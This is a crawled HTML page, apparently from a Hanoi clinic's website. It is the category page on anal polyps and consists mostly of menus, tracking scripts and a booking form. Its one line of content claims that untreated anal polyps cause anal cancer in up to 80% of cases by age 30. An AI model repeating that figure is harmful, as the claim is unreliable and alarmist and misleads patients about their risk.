

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakhoacongdong.com/polyp-hau-mon.html/?page=2
body_size: 9104
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name='revisit-after' content='1 days' />
	<title> Polyp hậu môn: nguyên nhân, triệu chứng và cách điều trị </title>
	<meta name="keywords" content=" Polyp hậu môn "/>
	<meta name="news_keywords" content=" Polyp hậu môn " />
	<meta name="description" content=" Polyp hậu môn là các khối u có hình tròn dẹt hoặc elip có cuống. Polyp hậu môn gây ra biến chứng ung thư hậu môn tới 80% ở tuổi 30 nếu như không được chữa trị kịp thời. "/>
	<meta property="og:url" content=" https://dakhoacongdong.com/polyp-hau-mon.html " />
	<meta property="og:title" content=" Polyp hậu môn: nguyên nhân, triệu chứng và cách điều trị " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Polyp hậu môn là các khối u có hình tròn dẹt hoặc elip có cuống. Polyp hậu môn gây ra biến chứng ung thư hậu môn tới 80% ở tuổi 30 nếu như không được chữa trị kịp thời. " />
	<meta property="og:image" content="" />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://dakhoacongdong.com/public/favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap-theme.min.css">
	<!-- Fonts -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/fonts/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/css/font-utm.css">
	<!-- Slick -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick.css">
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick-theme.css">
	<!-- Main CSS -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/list.css">
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://dakhoacongdong.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NNQZL4P');</script>
	<!-- End Google Tag Manager -->
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "LocalBusiness",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "image": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "@id": "",
	  "url": "https://dakhoacongdong.com/",
	  "telephone": "02439656999",
	  "priceRange": "259000",
	  "address": {
	    "@type": "PostalAddress",
	    "streetAddress": "193c Bà Triệu",
	    "addressLocality": "Hà Nội",
	    "postalCode": "100000",
	    "addressCountry": "VN"
	  },
	  "geo": {
	    "@type": "GeoCoordinates",
	    "latitude": 21.0095313,
	    "longitude": 105.8492071
	  },
	  "openingHoursSpecification": {
	    "@type": "OpeningHoursSpecification",
	    "dayOfWeek": [
	      "Monday",
	      "Tuesday",
	      "Wednesday",
	      "Thursday",
	      "Friday",
	      "Saturday",
	      "Sunday"
	    ],
	    "opens": "08:00",
	    "closes": "22:00"
	  },
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ] 
	}
	</script>
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "DiagnosticLab",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "alternateName": "quoctecongdong",
	  "url": "https://dakhoacongdong.com/",
	  "logo": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ]
	}
	</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1WR0JQFC5"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-D1WR0JQFC5');
	</script>
	<meta name="google-site-verification" content="fRkiP98prxVw2a3HoVMDPgBFsDJPs09L9Y4Oh8IkwPM" />
	<script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
	<script>
		(self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
			basicSubscriptions.init({
			type: "NewsArticle",
			isPartOfType: ["Product"],
			isPartOfProductId: "CAowsumzDA:openaccess",
			clientOptions: { theme: "light", lang: "vi" },
			});
		});
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNQZL4P"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- End Google Tag Manager -->
	<div id="wrapper">
		<div id="mobile-menu" class="mobile-menu visible-xs">
			<div class="in">
				<div class="info-mobi">
					<div class="top-info">
						<span>Hotline <a href="tel:02439656999">0243.9656.999</a> tư vấn miễn phí</span>
					</div>
					<div class="last-info">
						<a href="">
							<img src="https://dakhoacongdong.com/public/frontend/images/8_loi_ich.png" alt="">
						</a>
					</div>
				</div>
				<ul id="mobi-fix">
					<li class="gioi-thieu">
						<span>Giới thiệu</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/gioi-thieu.html">Giới thiệu về phòng khám</a></li>
							<li><a href="https://dakhoacongdong.com/co-so-vat-chat.html">Cơ sở vật chất</a></li>
							<li><a href="">Đặt hẹn lịch khám</a></li>
							<li><a href="">Đường tới phòng khám</a></li>
						</ul>
					</li>
					<li class="nam-khoa">
						<span>Nam khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/liet-duong.html">Liệt dương</a></li>
							<li><a href="https://dakhoacongdong.com/xuat-tinh-som.html">Xuất tinh sớm</a></li>
							<li><a href="https://dakhoacongdong.com/bao-quy-dau.html">Bao quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-quy-dau.html">Viêm quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-tinh-hoan.html">Viêm tinh hoàn</a></li>
							<li><a href="https://dakhoacongdong.com/viem-nieu-dao.html">Viêm niệu đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-bang-quang.html">Viêm bàng quang</a></li>
							<li><a href="https://dakhoacongdong.com/benh-tuyen-tien-liet.html">Bệnh tuyến tiền liệt</a></li>
							<li><a href="https://dakhoacongdong.com/yeu-sinh-ly.html">Yếu sinh lý</a></li>
							<li><a href="https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html">Tiểu nhiều tiểu buốt</a></li>
							<li><a href="https://dakhoacongdong.com">	Vô sinh</a></li>
						</ul>
					</li>
					<li class="phu-khoa">
						<span>Phụ khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/viem-phu-khoa.html">Viêm phụ khoa</a></li>
							<li><a href="https://dakhoacongdong.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-ong-dan-trung.html">Viêm ống dẫn trứng</a></li>
							<li><a href="https://dakhoacongdong.com/viem-am-dao.html">Viêm âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/u-xo-co-tu-cung.html">U xơ cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
							<li><a href="https://dakhoacongdong.com/khi-hu-bat-thuong.html">Khí hư bất thường</a></li>
							<li><a href="https://dakhoacongdong.com/va-mang-trinh.html">Vá màng trinh</a></li>
							<li><a href="https://dakhoacongdong.com/thu-nho-am-dao.html">Thu nhỏ âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-co-tu-cung.html">Viêm cổ tử cung</a></li>
						</ul>
					</li>
					<li class="benh-hau-mon">
						<span>Bệnh hậu môn</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/benh-tri.html">Bệnh trĩ</a></li>
							<li><a href="https://dakhoacongdong.com/tri-noi.html">Trĩ nội</a></li>
							<li><a href="https://dakhoacongdong.com/tri-ngoai.html">Trĩ ngoại</a></li>
							<li><a href="https://dakhoacongdong.com/apxe-hau-mon.html">Apxe hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/polyp-hau-mon.html">Polyp hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ro-hau-mon.html">Rò hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-ra-mau.html">Đại tiện ra máu</a></li>
							<li><a href="https://dakhoacongdong.com/nut-ke-hau-mon.html">Nứt kẽ hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ngua-hau-mon.html">Ngứa hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-kho.html">Đại tiện khó</a></li>
						</ul>
					</li>
					<li class="benh-xa-hoi">
						<span>Bệnh xã hội</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/sui-mao-ga.html">Sùi mào gà</a></li>
							<li><a href="https://dakhoacongdong.com/benh-lau.html">Bệnh lậu</a></li>
							<li><a href="https://dakhoacongdong.com/benh-giang-mai.html">Bệnh giang mai</a></li>
							<li><a href="https://dakhoacongdong.com/mun-rop-sinh-duc.html">Mụn rộp sinh dục</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
		<div id="wrapLoader">
			<div class="fixed-mb"></div>
			<div id="bannerTop">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
					<img class="is_mobi" src="https://dakhoacongdong.com/public/images/bannertop.jpg" alt="">
					<img class="is_pc" src="https://dakhoacongdong.com/public/images/bannertop-pc.jpg" alt="">
				</a>
			</div>
			<header id="header" class="hidden-xs">
	<div id="top_hd">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-5">
					<div id="logo">
						<a href="https://dakhoacongdong.com">
							<img src="https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png" alt="Phòng khám đa khoa quốc tế cộng đồng">
							<div class="sitename">
								<p><strong>Phòng khám<br>đa khoa quốc tế cộng đồng</strong></p>
								<p><span>193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span></p>
							</div>
						</a>
					</div>
				</div>
				<div class="col-sm-4 col-md-7">
					<div id="hotline-sm" class="text-right visible-sm visible-md">
						<a href="tel:02439656999">
							<img src="https://dakhoacongdong.com/public/frontend/images/mes_icon.png" alt="hotline" class="hvr-wobble-bottom">
						</a>
					</div>
					<div id="hotline_hd" class="hidden-sm hidden-md">
						<div class="img_hotline_hd italic-icon">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text_hotline_hd">
							<p><strong>Hotline: 0243.9656.999</strong></p>
							<p>
								<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-1.png" alt="">
								<span>Từ 8h - 20h tất cả các ngày trong tuần</span>
							</p>
						</div>
						<div class="btn_hotline_hd">
							<div class="btn-hotline">
								<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-2.png" alt="" />
									<span>Tư vấn</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-3.png" alt="" />
									<span>Đường đi</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" class="d-dathen" title="Bạn vui lòng click vào đây để nói chuyện với bác sĩ tư vấn" target="_blank" href="javascript:void(0)">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-4.png" alt="Đặt hẹn Online" />
									<span>Đặt lịch</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<nav id="menu">
		<div class="container">
			<div class="row">
				<ul id="mainmenu">
					<li class="active"><a href="https://dakhoacongdong.com">Trang chủ</a></li>
										<li>
						<a href=" https://dakhoacongdong.com/gioi-thieu-phong-kham.html ">Giới thiệu</a>
											</li>
										<li>
						<a href=" javascript:void(0); ">Danh mục bệnh</a>
												<div class="drop-container">
							<ul>
																								<li>
									<a href="https://dakhoacongdong.com/benh-nam-khoa.html">Nam khoa</a>
									<ul>
																																																																																																														<li><a href=" https://dakhoacongdong.com/liet-duong.html ">Liệt dương</a></li>
																																								<li><a href=" https://dakhoacongdong.com/xuat-tinh-som.html ">Xuất tinh sớm</a></li>
																																								<li><a href=" https://dakhoacongdong.com/bao-quy-dau.html ">Bao quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-quy-dau.html ">Vi&ecirc;m quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-tinh-hoan.html ">Vi&ecirc;m tinh ho&agrave;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-bang-quang.html ">Vi&ecirc;m b&agrave;ng quang</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-tuyen-tien-liet.html ">Bệnh tuyến tiền liệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/yeu-sinh-ly.html ">Yếu sinh l&yacute;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html ">Tiểu nhiều tiểu buốt</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-phu-khoa.html">Phụ khoa</a>
									<ul>
																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-ong-dan-trung.html ">Vi&ecirc;m ống dẫn trứng</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/u-xo-co-tu-cung.html ">U xơ cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
																																								<li><a href=" https://dakhoacongdong.com/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
																																								<li><a href=" https://dakhoacongdong.com/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
																																																																																																																																																																																																																																																																																																																					</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/hau-mon-truc-trang.html">Hậu m&ocirc;n trực tr&agrave;ng</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<li><a href=" https://dakhoacongdong.com/benh-tri.html ">Bệnh trĩ</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-noi.html ">Trĩ nội</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-ngoai.html ">Trĩ ngoại</a></li>
																																								<li><a href=" https://dakhoacongdong.com/apxe-hau-mon.html ">	Apxe hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/polyp-hau-mon.html ">Polyp hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ro-hau-mon.html ">R&ograve; hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-ra-mau.html ">Đại tiện ra m&aacute;u</a></li>
																																								<li><a href=" https://dakhoacongdong.com/nut-ke-hau-mon.html ">Nứt kẽ hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ngua-hau-mon.html ">Ngứa hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-kho.html ">Đại tiện kh&oacute;</a></li>
																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-xa-hoi.html">Bệnh x&atilde; hội</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/sui-mao-ga.html ">S&ugrave;i m&agrave;o g&agrave;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-lau.html ">	Bệnh lậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-giang-mai.html ">Bệnh giang mai</a></li>
																																								<li><a href=" https://dakhoacongdong.com/mun-rop-sinh-duc.html ">Mụn rộp sinh dục</a></li>
																													</ul>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							</ul>
						</div>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/co-so-vat-chat.html ">Cơ sở vật chất</a>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/thong-tin-lien-he.html ">Li&ecirc;n hệ</a>
											</li>
										<li><a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt lịch khám</a></li>
					<li>
						<a rel="nofollow" href="javascript:;" id="icon_search"><i class="fa fa-search" aria-hidden="true"></i></a>
						<div id="search_hd">
							<form action="https://dakhoacongdong.com/search-news" method="post">
								<input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm.." />
								<button name="submit" type="submit">Gửi</button>
								<input type="hidden" name="_token" value="KBpeUdPzZLoVGztEO9g2IiAMeK2CEUyedlhOWyZc">
							</form>
						</div>
					</li>
				</ul>
			</div>
		</div>
	</nav>
</header>
<header id="header-mobile" class="visible-xs">
	<div class="top-hd">
		<div class="container">
			<div class="row">
				<div id="btn-menumobile">
					<i class="fa fa-list" aria-hidden="true"></i>
				</div>
				<div class="btn-close-menu">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				<div id="logo">
					<a href="https://dakhoacongdong.com">
						<img src="https://dakhoacongdong.com/public/frontend/images/banner-header-mobile.png" alt="">
					</a>
				</div>
				<div id="call-mobile">
					<img src="https://dakhoacongdong.com/public/frontend/images/mobile-on-hand.png" alt="">
				</div>
			</div>
		</div>
	</div>
</header>			<section id="banner">
    <div class="hidden-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/pc-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="visible-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/mobi-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>			<main>
    <section id="breadcrumb">
        <div class="container">
            <div class="row">
                <div class="content-breadcrumb">
                    <a href="https://dakhoacongdong.com"><i class="fa fa-home" aria-hidden="true"></i></a>
                                        <i class="fa fa-angle-double-right" aria-hidden="true"></i>
                    <a href="hau-mon-truc-trang.html">Hậu m&ocirc;n trực tr&agrave;ng</a>
                                        <i class="fa fa-angle-double-right" aria-hidden="true"></i>
                    <a>Polyp hậu m&ocirc;n</a>
                </div>
            </div>
        </div>
    </section>
    <section id="content-list">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="line-content"></div>
                </div>
                <div class="col-xs-12 col-sm-8">
                    <div id="content">
                        <h1>Polyp hậu m&ocirc;n</h1>
                                                <div class="des-cate">
                            <img src="https://dakhoacongdong.com" alt="Polyp hậu m&ocirc;n">
                            <div>Polyp hậu m&ocirc;n l&agrave; c&aacute;c khối u c&oacute; h&igrave;nh tr&ograve;n dẹt hoặc elip c&oacute; cuống. Polyp hậu m&ocirc;n g&acirc;y ra biến chứng ung thư hậu m&ocirc;n tới 80% ở tuổi 30 nếu như kh&ocirc;ng được chữa trị kịp thời.</div>
                        </div>
                                                <div class="row">
                                                    </div>
                    </div>
                    <div class="text-center"></div>
                                    </div>
                <link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/sidebar.css">

<div class="col-xs-12 col-sm-4">
    <div id="rsb">
        <div class="box-rsb">
                        <button class="accordion namkhoa "><span>Nam khoa</span></button>
            <div class="panel" >
                <ul>
                                                                <li><a href="https://dakhoacongdong.com/liet-duong.html">Liệt dương</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/xuat-tinh-som.html">Xuất tinh sớm</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/bao-quy-dau.html">Bao quy đầu</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-quy-dau.html">Vi&ecirc;m quy đầu</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-tinh-hoan.html">Vi&ecirc;m tinh ho&agrave;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-nieu-dao.html">Vi&ecirc;m niệu đạo</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-bang-quang.html">Vi&ecirc;m b&agrave;ng quang</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/benh-tuyen-tien-liet.html">Bệnh tuyến tiền liệt</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/yeu-sinh-ly.html">Yếu sinh l&yacute;</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html">Tiểu nhiều tiểu buốt</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                </ul>
            </div>
                        <button class="accordion namkhoa "><span>Phụ khoa</span></button>
            <div class="panel" >
                <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://dakhoacongdong.com/viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-ong-dan-trung.html">Vi&ecirc;m ống dẫn trứng</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/u-xo-co-tu-cung.html">U xơ cổ tử cung</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/va-mang-trinh.html">V&aacute; m&agrave;ng trinh</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/thu-nho-am-dao.html">Thu nhỏ &acirc;m đạo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="https://dakhoacongdong.com/viem-co-tu-cung.html">vi&ecirc;m cổ tử cung</a></li>
                                           
                </ul>
            </div>
                        <button class="accordion namkhoa  active  "><span>Hậu m&ocirc;n trực tr&agrave;ng</span></button>
            <div class="panel"  style="max-height:unset"  >
                <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://dakhoacongdong.com/benh-tri.html">Bệnh trĩ</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/tri-noi.html">Trĩ nội</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/tri-ngoai.html">Trĩ ngoại</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/apxe-hau-mon.html">Apxe hậu m&ocirc;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/polyp-hau-mon.html">Polyp hậu m&ocirc;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/ro-hau-mon.html">R&ograve; hậu m&ocirc;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/dai-tien-ra-mau.html">Đại tiện ra m&aacute;u</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/nut-ke-hau-mon.html">Nứt kẽ hậu m&ocirc;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/ngua-hau-mon.html">Ngứa hậu m&ocirc;n</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/dai-tien-kho.html">Đại tiện kh&oacute;</a></li>
                                                                                                                                                                                                                                                   
                </ul>
            </div>
                        <button class="accordion namkhoa "><span>Bệnh x&atilde; hội</span></button>
            <div class="panel" >
                <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://dakhoacongdong.com/sui-mao-ga.html">S&ugrave;i m&agrave;o g&agrave;</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/benh-lau.html">Bệnh lậu</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/benh-giang-mai.html">Bệnh giang mai</a></li>
                                                                                    <li><a href="https://dakhoacongdong.com/mun-rop-sinh-duc.html">Mụn rộp sinh dục</a></li>
                                                                                   
                </ul>
            </div>
                    </div>
        <div class="box-rsb">
            <a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img src="https://dakhoacongdong.com/public/frontend/images/banner-rsb.jpg" alt="">
            </a>
        </div>
        <div class="box-rsb frm-dat-hen">
            <div class="title-frm-rsb">Đăng ký đặt hẹn online</div>
            <div class="content-rsb">
                <div class="d_contact">
                    <input type="hidden" class="d-fullname" value="SEO" />
                    <input type="text" name="name" placeholder="Họ và tên" />
                    <input type="number" name="yearold" placeholder="Tuổi" />
                    <input type="number" name="phone" placeholder="Số điện thoại" class="d-phone" />
                    <input type="date" name="date" onblur="(this.type = 'text')" onfocus="(this.type = 'date')" placeholder="Thời gian đặt hẹn" />
                    <textarea name="note" class="d-content" placeholder="Sơ lược tình trạng bệnh"></textarea>
                    <button type="submit" class="d-send">
                        <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                        <span>gửi</span>
                    </button>
                    <div class="clr"></div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </section>
			<footer id="footer">
	<div class="footer1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6">
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-ambulance" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Địa chỉ phòng khám</strong>
							<span><a target="_blank" style="color:#fff" href="https://g.page/pkdkquoctecongdong?gm" rel="nofollow">SỐ 193C1 BÀ TRIỆU - HAI BÀ TRƯNG - HÀ NỘI</a></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Số bác sĩ tư vấn</strong>
